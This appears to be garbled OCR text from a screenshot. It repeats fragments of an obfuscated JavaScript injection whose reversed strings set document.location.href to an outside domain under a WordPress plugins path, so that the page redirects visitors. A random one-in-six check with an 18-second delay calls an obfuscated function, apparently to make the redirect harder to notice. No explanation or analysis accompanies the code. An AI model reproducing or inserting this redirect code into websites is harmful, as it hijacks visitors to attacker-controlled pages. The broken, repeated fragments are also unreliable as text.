
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitac
ol.tnemucod"];var number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-